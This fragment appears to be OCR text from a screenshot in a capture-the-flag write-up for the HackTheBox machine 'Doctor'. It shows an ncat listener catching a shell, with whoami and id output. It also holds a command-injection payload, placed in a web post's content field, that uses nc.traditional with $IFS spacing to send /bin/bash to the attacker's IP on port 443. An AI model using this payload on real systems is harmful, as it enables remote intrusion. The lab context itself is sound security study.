 ❯ sudo ncat -nlvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.209.
Ncat: Connection from 10.10.10.209:36512.
whoami
web
id
uid=1001(web) gid=1001(web) groups=1001(web),4(adm)
Doctor Archive http://doctors.ht Doctor Secur PayloadsAllT Reverse Shell Ch
doctors.htb/post/2/update 10
HackTricks - HackTricks CrackStation - Online ... CyberChef JSON Web Tokens - jw... GTFOBins
Doctor Secure Messaging Home New Message Account Logout
Update Post
Title
test
Content
http://10.10.14.14/$(nc.traditional$IFS-e$IFS'
/bin/bash'$IFS'10.10.14.14'$IFS'443')
Post